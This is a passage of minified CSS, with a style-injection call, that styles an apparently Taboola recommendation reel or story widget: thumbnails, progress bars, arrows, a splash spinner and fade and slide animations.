div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 15px; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow { bottom: 20px; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right { right: 4%; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left { left: 4%; } div.tbl-reco-reel .trc_rbox_outer, div.story-widget .trc_rbox_outer { margin: 0; } div.tbl-reco-reel .trc_rbox_outer .trc_rbox_div, div.story-widget .trc_rbox_outer .trc_rbox_div { overflow: hidden; } div.tbl-reco-reel .trc_rbox_outer .videoCube, div.story-widget .trc_rbox_outer .videoCube { position: absolute; width: 100%; margin: 0; bottom: 0; } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder { overflow: hidden; z-index: -1; } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder { background-color: #aeaeae; position: absolute; top: 0; left: 0; width: 100%; height: 100%; } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg { width: 100px; height: 100px; position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); background-color: black; } div.tbl-reco-reel .trc_rbox_outer .videoCube .video-label-box, div.story-widget .trc_rbox_outer .videoCube .video-label-box { z-index: -1; opacity: 0; } div.tbl-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container, div.story-widget .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container { z-index: -1; opacity: 0; } div.tbl-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box { z-index: auto; opacity: 1; } div.tbl-reco-reel .videoCube.tbl-show-item, div.story-widget .videoCube.tbl-show-item { z-index: 1; } div.tbl-reco-reel .videoCube.tbl-show-item .thumbBlock_holder, div.story-widget .videoCube.tbl-show-item .thumbBlock_holder { z-index: 1; } div.tbl-reco-reel .videoCube.tbl-show-item .video-label-box, div.story-widget .videoCube.tbl-show-item .video-label-box { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-show-item .item-label-href.tbl-text-over-container { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; z-index: auto; } div.tbl-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-right, div.story-widget .videoCube.tbl-show-item .tbl-labels-arrow-right { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-left, div.story-widget .videoCube.tbl-show-item .tbl-labels-arrow-left { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-remove-item .thumbBlock_holder, div.story-widget .videoCube.tbl-remove-item .thumbBlock_holder { -webkit-animation: tbl-animation-slide-out-left 0.75s; -moz-animation: tbl-animation-slide-out-left 0.75s; -ms-animation: tbl-animation-slide-out-left 0.75s; -o-animation: tbl-animation-slide-out-left 0.75s; animation: tbl-animation-slide-out-left 0.75s; } div.tbl-reco-reel .videoCube.tbl-remove-item .video-label-box, div.story-widget .videoCube.tbl-remove-item .video-label-box { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel .videoCube.tbl-remove-item .tbl-labels-arrow-right, div.story-widget .videoCube.tbl-remove-item .tbl-labels-arrow-right { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item .tbl-labels-arrow-left, div.story-widget .videoCube.tbl-remove-item .tbl-labels-arrow-left { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .thumbBlock_holder, div.story-widget .videoCube.tbl-remove-item-to-right .thumbBlock_holder { -webkit-animation: tbl-animation-slide-out-right 0.75s; animation: tbl-animation-slide-out-right 0.75s; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .video-label-box, div.story-widget .videoCube.tbl-remove-item-to-right .video-label-box { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel .videoCube.tbl-next-item .video-label-box, div.story-widget .videoCube.tbl-next-item .video-label-box { opacity: 0; } div.tbl-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-next-item .item-label-href.tbl-text-over-container { opacity: 0; } div.tbl-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box { opacity: 0; } div.tbl-reco-reel .videoCube.tbl-next-item .thumbBlock_holder, div.story-widget .videoCube.tbl-next-item .thumbBlock_holder { z-index: 0; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp, div.story-widget .tbl-story-progressBar-overflow-wrp, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp { z-index: 9; position: absolute; pointer-events: none; overflow: hidden; width: 100%; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { direction: ltr; width: 100%; box-sizing: border-box; position: absolute; padding: 0 4%; background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(1, 0, 0, 0.8))); background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%); opacity: 1; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { position: relative; top: 85px; display: inline-block; vertical-align: top; /* set bars to the absolute top container when using inline block */ width: 23%; height: 3px; background-color: rgba(255, 255, 255, 0.4); margin: 0 1%; overflow: hidden; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner { width: 100%; height: 100%; position: absolute; left: 0; overflow: hidden; display: block; background-color: #fcfcfc; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim { -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over { padding: 0 3%; background: none; } div.tbl-reco-reel .tbl-reel-splash-screen, div.story-widget .tbl-reel-splash-screen { display: flex; justify-content: center; align-items: center; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #000000; z-index: 20; overflow: hidden; direction: ltr; -webkit-transition: opacity ease 0.4s; -moz-transition: opacity ease 0.4s; -ms-transition: opacity ease 0.4s; -o-transition: opacity ease 0.4s; transition: opacity ease 0.4s; } div.tbl-reco-reel .tbl-reel-splash-screen img.tbl-splash-logo, div.story-widget .tbl-reel-splash-screen img.tbl-splash-logo { height: 15px; margin: 10px; } div.tbl-reco-reel .tbl-reel-splash-screen .tbl-splash-spinner, div.story-widget .tbl-reel-splash-screen .tbl-splash-spinner { display: inline-block; width: 40px; height: 40px; border: 4px solid #f3f3f3; border-top-color: #0000008c; border-radius: 50%; position: absolute; -webkit-transition: transform 1s; -moz-transition: transform 1s; -ms-transition: transform 1s; -o-transition: transform 1s; transition: transform 1s; -webkit-animation: tbl-spin 1s linear infinite; -moz-animation: tbl-spin 1s linear infinite; -ms-animation: tbl-spin 1s linear infinite; -o-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; } div.tbl-reco-reel .tbl-arrow-btn, div.story-widget .tbl-arrow-btn { position: absolute; background-color: rgba(0, 0, 0, 0.419608); z-index: 2; font-size: 40px; text-align: center; color: #ffffff; cursor: pointer; line-height: 0; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; -webkit-transition: transform 1s; -moz-transition: transform 1s; -ms-transition: transform 1s; -o-transition: transform 1s; transition: transform 1s; display: none; } div.tbl-reco-reel .tbl-arrow-btn svg, div.story-widget .tbl-arrow-btn svg { transform: translateY(50%); margin: auto; } div.tbl-reco-reel .tbl-arrow-btn.tbl-arrow-left, div.story-widget .tbl-arrow-btn.tbl-arrow-left { -webkit-transform: scaleX(-1); -moz-transform: scaleX(-1); -ms-transform: scaleX(-1); -o-transform: scaleX(-1); transform: scaleX(-1); } div.tbl-reco-reel .tbl-clickable-area-btn, div.story-widget .tbl-clickable-area-btn { position: absolute; z-index: 2; } div.tbl-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-back, div.story-widget .tbl-clickable-area-btn.tbl-clickable-area-back { left: 0; } div.tbl-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-forward, div.story-widget .tbl-clickable-area-btn.tbl-clickable-area-forward { right: 0; }.trc_related_container.tbl-rr-hidden-container { position: absolute; left: 0; top: 0; width: 100%; opacity: 0; pointer-events: none; z-index: -2147483647; } .trc_related_container.tbl-rr-hidden-container * { pointer-events: none; } .trc_related_container.tbl-rr-hidden-container .trc_rbox_header { display: none; } .trc_related_container.tbl-rr-hidden-container ._cm-instream-vidreel-unit-container, .trc_related_container.tbl-rr-hidden-container .tbl-anchor-for-demand-first-reel { display: block; }.trc_related_container .tbl-anchor-for-demand-first-reel { width: 100%; }@-webkit-keyframes tbl-animation-slide-out-left { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } }@keyframes tbl-animation-slide-out-left { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } }@-webkit-keyframes tbl-animation-slide-out-right { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@keyframes tbl-animation-slide-out-right { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@-webkit-keyframes tbl-animation-fade-in { 0% { opacity: 0; } 100% { opacity: 1; } }@keyframes tbl-animation-fade-in { 0% { opacity: 0; } 100% { opacity: 1; } }@-webkit-keyframes tbl-animation-fade-out { 0% { opacity: 1; } 100% { opacity: 0; } }@keyframes tbl-animation-fade-out { 0% { opacity: 1; } 100% { opacity: 0; } }@-webkit-keyframes tbl-animation-zoom-In { 0% { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); } 100% { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } }@keyframes tbl-animation-zoom-In { 0% { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); } 100% { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } }@-webkit-keyframes tbl-animation-progress-bar { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@keyframes tbl-animation-progress-bar { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@-webkit-keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }@keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }`),TRC.dom.injectStyle(`div.tbl-reco-reel.tbl-reco-reel-text-over, div.story-widget.story-widget-text-over { position: relative; /*DEFAULTS */ /*EVENTS*/ /*PROGRESS BAR */ } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { position: absolute; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { width: 91%; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right { right: 0; left: auto; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left { left: 0; right: auto; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { background: -webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0))); background: -o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, 